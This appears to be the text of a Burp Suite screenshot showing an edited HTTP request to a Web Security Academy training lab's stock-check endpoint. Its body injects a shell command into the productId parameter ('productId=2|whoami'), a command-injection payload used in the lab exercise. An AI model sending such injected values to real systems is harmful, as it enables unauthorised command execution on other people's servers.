 Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac9e1f1c1f2d47a080da21a0009100f9.web-security-academy.net
3 Cookie: session=mYtqfEhZAEtw5VWL0eacBgPWKw6F8COr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac9e1f1c1f2d47a080da21a0009100f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac9e1f1c1f2d47a080da21a0009100f9.web-security-academy.net
11 Content-Length: 28
12 Te: trailers
13 Connection: close
14
15 productId=2|whoami&storeId=1